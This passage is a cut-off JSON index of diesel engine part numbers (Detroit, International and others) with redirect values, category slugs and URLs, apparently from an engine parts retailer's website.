ponents.com\/turbochargers\/"},{"id":3485,"value":"23504966-RX","redi_value":"23504966-rx","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3483,"value":"169011","redi_value":"169011","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3482,"value":"167735","redi_value":"167735","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3481,"value":"A4789660","redi_value":"a4789660","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3480,"value":"171702","redi_value":"171702","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3479,"value":"171701","redi_value":"171701","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3478,"value":"172743","redi_value":"172743-2","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3477,"value":"758204-5006","redi_value":"758204-5006","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3476,"value":"758204-5007","redi_value":"758204-5007","slug":"detroit-turbochargers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/turbochargers\/"},{"id":3629,"value":"23511992","redi_value":"23511992","slug":"detroit-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3628,"value":"23511991","redi_value":"23511991","slug":"detroit-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3627,"value":"23516322","redi_value":"23516322","slug":"detroit-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3626,"value":"23539103","redi_value":"23539103","slug":"detroit-valve-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/valve-cover\/"},{"id":3698,"value":"23523904","redi_value":"23523904","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3697,"value":"23526039","redi_value":"23526039","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3696,"value":"23538637","redi_value":"23538637","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3695,"value":"23532542","redi_value":"23532542","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3694,"value":"23532543","redi_value":"23532543","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3693,"value":"23538636","redi_value":"23538636","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":3692,"value":"EA4722000401","redi_value":"ea4722000401","slug":"detroit-water-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/water-pumps\/"},{"id":1895,"value":"RK6001","redi_value":"rk6001","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1896,"value":"RK6000","redi_value":"rk6000","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1897,"value":"13294","redi_value":"13294","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1891,"value":"RK6005","redi_value":"rk6005","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1892,"value":"3053132","redi_value":"3053132","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1893,"value":"RK6003","redi_value":"rk6003","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1894,"value":"3042551","redi_value":"3042551","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1889,"value":"RK6007","redi_value":"rk6007","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":1890,"value":"3068135","redi_value":"3068135","slug":"engine-brake-kits-and-gaskets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/engine-brake\/"},{"id":418,"value":"International","redi_value":"international","slug":"engine-succession-chart","url":"https:\/\/www.dieselenginepartsandcomponents.com\/"},{"id":413,"value":"Caterpillar","redi_value":"caterpillar","slug":"engine-succession-chart","url":"https:\/\/www.dieselenginepartsandcomponents.com\/"},{"id":415,"value":"Detroit","redi_value":"detroit","slug":"engine-succession-chart","url":"https:\/\/www.dieselenginepartsandcomponents.com\/"},{"id":1593,"value":"1804353","redi_value":"1804353","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1592,"value":"259070C92","redi_value":"259070c92","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1591,"value":"1802340C1","redi_value":"1802340c1","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1590,"value":"9111776R3","redi_value":"9111776r3","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1589,"value":"1809570C1","redi_value":"1809570c1-2","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1588,"value":"1809570C1","redi_value":"1809570c1","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1587,"value":"1850160C3","redi_value":"1850160c3","slug":"international","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":3855,"value":"1820453C91","redi_value":"1820453c91","slug":"international-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3854,"value":"1813867C1","redi_value":"1813867c1","slug":"international-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":1811,"value":"68011763","redi_value":"68011763","slug":"international-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1810,"value":"1875869C92","redi_value":"1875869c92","slug":"international-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1808,"value":"1802505C1","redi_value":"1802505c1","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1809,"value":"1810744C1","redi_value":"1810744c1","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1805,"value":"1820851C1","redi_value":"1820851c1","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1806,"value":"1824747C3","redi_value":"1824747c3","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1807,"value":"1820850C94","redi_value":"1820850c94","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1803,"value":"1841331C95","redi_value":"1841331c95","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1804,"value":"1836156C5","redi_value":"1836156c5","slug":"international-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1531,"value":"1812301","redi_value":"1812301","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1532,"value":"1802200","redi_value":"1802200","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1530,"value":"1808061C92","redi_value":"1808061c92","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1529,"value":"1808060C92","redi_value":"1808060c92","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1528,"value":"1808059C92","redi_value":"1808059c92","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1527,"value":"681316C3","redi_value":"681316c3","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1526,"value":"681315C3","redi_value":"681315c3","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1525,"value":"681314C3","redi_value":"681314c3","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1524,"value":"1822487C91","redi_value":"1822487c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1523,"value":"1822486C91","redi_value":"1822486c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1522,"value":"1822389C91","redi_value":"1822389c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1521,"value":"1833380C91","redi_value":"1833380c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1520,"value":"1833378C91","redi_value":"1833378c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1519,"value":"1836020C91","redi_value":"1836020c91","slug":"international-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1907,"value":"688923C91-RX","redi_value":"688923c91-rx","slug":"international-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1906,"value":"1818597C91-RX","redi_value":"1818597c91-rx","slug":"international-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1905,"value":"1841634C93-RX","redi_value":"1841634c93-rx","slug":"international-connecting-rods","url":"https:\/\/www.dieselenginepartsandcomponents.com\/connecting-rods\/"},{"id":1954,"value":"1809964C92","redi_value":"1809964c92-2","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1953,"value":"1817867C92","redi_value":"1817867c92-2","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1951,"value":"1842662C91","redi_value":"1842662c91-2","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1950,"value":"690437C93","redi_value":"690437c93-2","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1915,"value":"1841938C1","redi_value":"1841938c1","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1912,"value":"1833095C93","redi_value":"1833095c93","slug":"international-crankshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1952,"value":"1821981C91","redi_value":"1821981c91","slug":"international-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":1949,"value":"675669C93","redi_value":"675669c93","slug":"international-crankshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/crankshafts\/"},{"id":4433,"value":"1835862C94-RX","redi_value":"1835862c94-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4434,"value":"1830346C95-RX","redi_value":"1830346c95-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4435,"value":"1823914C5-RX","redi_value":"1823914c5-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4436,"value":"2586558C91-RX","redi_value":"2586558c91-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4437,"value":"688833C2-RX","redi_value":"688833c2-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4431,"value":"7098211C92-RX","redi_value":"7098211c92-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":4432,"value":"1882594C91-RX","redi_value":"1882594c91-rx","slug":"international-cylinder-heads","url":"https:\/\/www.dieselenginepartsandcomponents.com\/heads\/"},{"id":2411,"value":"1818561C4","redi_value":"1818561c4","slug":"international-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2409,"value":"1814149C2","redi_value":"1814149c2","slug":"international-exhaust-manifolds","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2529,"value":"1841365C3","redi_value":"1841365c3","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2528,"value":"1833064C1","redi_value":"1833064c1","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2527,"value":"1817830C1","redi_value":"1817830c1","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2526,"value":"1825436","redi_value":"1825436","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2524,"value":"1809784C1","redi_value":"1809784c1","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2523,"value":"1814219","redi_value":"1814219","slug":"international-exhaust-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/exhaust-manifolds\/"},{"id":2336,"value":"1818214C91","redi_value":"1818214c91","slug":"international-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2335,"value":"1810855C91","redi_value":"1810855c91","slug":"international-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2334,"value":"1821915C91","redi_value":"1821915c91","slug":"international-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2333,"value":"7090698C98","redi_value":"7090698c98","slug":"international-flywheels","url":"https:\/\/www.dieselenginepartsandcomponents.com\/flywheels\/"},{"id":2287,"value":"RK1466","redi_value":"rk1466","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2286,"value":"RK1466A","redi_value":"rk1466a","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2285,"value":"RK1466E","redi_value":"rk1466e","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2284,"value":"RK1466B","redi_value":"rk1466b","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2283,"value":"RK1467B","redi_value":"rk1467b","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2282,"value":"RK1467","redi_value":"rk1467","slug":"international-front-cover-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2293,"value":"690437C93","redi_value":"690437c93-3","slug":"international-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2292,"value":"1833095C93","redi_value":"1833095c93-3","slug":"international-front-cover-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2155,"value":"1820645C4","redi_value":"1820645c4","slug":"international-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2154,"value":"1826335C92","redi_value":"1826335c92","slug":"international-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2153,"value":"1817482C2","redi_value":"1817482c2","slug":"international-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":2152,"value":"1820465C2","redi_value":"1820465c2","slug":"international-front-covers-and-gear-housings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/front-cover\/"},{"id":3939,"value":"1822328C94","redi_value":"1822328c94","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3940,"value":"1817254C96","redi_value":"1817254c96","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3941,"value":"1830826","redi_value":"1830826","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3942,"value":"1811050","redi_value":"1811050","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3943,"value":"1811049","redi_value":"1811049","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3934,"value":"1889245C92","redi_value":"1889245c92","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3935,"value":"1830720C94","redi_value":"1830720c94","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3936,"value":"1889245C92","redi_value":"1889245c92-2","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3937,"value":"1830721C94","redi_value":"1830721c94","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":3938,"value":"1824970C95","redi_value":"1824970c95","slug":"international-head-gasket-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/head-gasket-sets\/"},{"id":4063,"value":"1822801C91-RX","redi_value":"1822801c91-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4064,"value":"1826126C1-RX","redi_value":"1826126c1-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4065,"value":"1831550C14-RX","redi_value":"1831550c14-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4053,"value":"1848718C92-RX","redi_value":"1848718c92-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4054,"value":"2593595C91-RX","redi_value":"2593595c91-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4055,"value":"1824930C95-RX","redi_value":"1824930c95-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4056,"value":"1830741C93-RX","redi_value":"1830741c93-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4057,"value":"1833564C92","redi_value":"1833564c92","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4058,"value":"1830742C92","redi_value":"1830742c92","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4059,"value":"1842624C92","redi_value":"1842624c92","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4060,"value":"1820834C91-RX","redi_value":"1820834c91-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4061,"value":"1823763C91-RX","redi_value":"1823763c91-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4062,"value":"1824928C95-RX","redi_value":"1824928c95-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4052,"value":"1829839C94-RX","redi_value":"1829839c94-rx","slug":"international-injectors","url":"https:\/\/www.dieselenginepartsandcomponents.com\/injectors\/"},{"id":4183,"value":"18442115C1","redi_value":"18442115c1","slug":"international-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4184,"value":"1822322C92","redi_value":"1822322c92","slug":"international-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4185,"value":"1823356C91","redi_value":"1823356c91","slug":"international-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4186,"value":"680086C1","redi_value":"680086c1","slug":"international-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4187,"value":"680333C92","redi_value":"680333c92","slug":"international-liner-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4178,"value":"1815674C1","redi_value":"1815674c1","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4179,"value":"1875703C2","redi_value":"1875703c2","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4180,"value":"1810504C2","redi_value":"1810504c2","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4181,"value":"demo","redi_value":"demo-3","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4182,"value":"demo","redi_value":"demo-4","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4177,"value":"1841326C1   New 1 seal liners","redi_value":"1841326c1-new-1-seal-liners","slug":"international-liners","url":"https:\/\/www.dieselenginepartsandcomponents.com\/liners\/"},{"id":4220,"value":"RK1079","redi_value":"rk1079","slug":"international-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4221,"value":"RK1078","redi_value":"rk1078","slug":"international-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4222,"value":"RK1076","redi_value":"rk1076","slug":"international-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4223,"value":"RK1077","redi_value":"rk1077","slug":"international-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":4219,"value":"RK1080","redi_value":"rk1080","slug":"international-lower-engine-gasket-set","url":"https:\/\/www.dieselenginepartsandcomponents.com\/overhaul-gasket-sets\/"},{"id":1546,"value":"1823845C91","redi_value":"1823845c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1547,"value":"1823847C91","redi_value":"1823847c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1548,"value":"1823848C91","redi_value":"1823848c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1549,"value":"1823849C91","redi_value":"1823849c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1542,"value":"RK10247","redi_value":"rk10247-2","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1543,"value":"RK10248","redi_value":"rk10248-2","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1544,"value":"1823843C91","redi_value":"1823843c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1545,"value":"1823844C91","redi_value":"1823844c91","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1539,"value":"RK10247","redi_value":"rk10247","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1540,"value":"RK10248","redi_value":"rk10248","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1541,"value":"RK10246","redi_value":"rk10246-2","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1538,"value":"RK10246","redi_value":"rk10246","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1537,"value":"RK10257","redi_value":"rk10257","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1536,"value":"RK10256","redi_value":"rk10256","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1535,"value":"RK10268","redi_value":"rk10268","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1534,"value":"RK10267","redi_value":"rk10267","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1533,"value":"RK10266","redi_value":"rk10266","slug":"international-main-bearings-sets","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":2866,"value":"RK7466E","redi_value":"rk7466e","slug":"international-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2865,"value":"RK7466","redi_value":"rk7466","slug":"international-oil-cooler-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2842,"value":"1815904C2","redi_value":"1815904c2-2","slug":"international-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2840,"value":"1815904C2","redi_value":"1815904c2","slug":"international-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":2839,"value":"1810171C2","redi_value":"1810171c2","slug":"international-oil-coolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-coolers\/"},{"id":3028,"value":"1841296C1","redi_value":"1841296c1","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3027,"value":"1836197C1","redi_value":"1836197c1","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3026,"value":"1816722C2","redi_value":"1816722c2","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3025,"value":"1826587C1","redi_value":"1826587c1","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3024,"value":"1802867C2","redi_value":"1802867c2","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3023,"value":"671821C2","redi_value":"671821c2","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":3022,"value":"671827C4","redi_value":"671827c4","slug":"international-oil-pan-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2965,"value":"1823278c92","redi_value":"1823278c92","slug":"international-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2966,"value":"1823740c93","redi_value":"1823740c93","slug":"international-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2963,"value":"1801398C91","redi_value":"1801398c91","slug":"international-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2962,"value":"1801400C91","redi_value":"1801400c91","slug":"international-oil-pans","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pans\/"},{"id":2920,"value":"1805398","redi_value":"1805398","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2919,"value":"1830813","redi_value":"1830813","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2918,"value":"1833357C95","redi_value":"1833357c95","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2917,"value":"1822390C92","redi_value":"1822390c92","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2916,"value":"1808832C92","redi_value":"1808832c92","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2915,"value":"1802666C92","redi_value":"1802666c92","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2914,"value":"1822326C91","redi_value":"1822326c91","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2913,"value":"1833356C95","redi_value":"1833356c95","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":2912,"value":"1842563C94","redi_value":"1842563c94","slug":"international-oil-pumps","url":"https:\/\/www.dieselenginepartsandcomponents.com\/oil-pumps\/"},{"id":3276,"value":"RK146","redi_value":"rk146","slug":"international-piston-rings","url"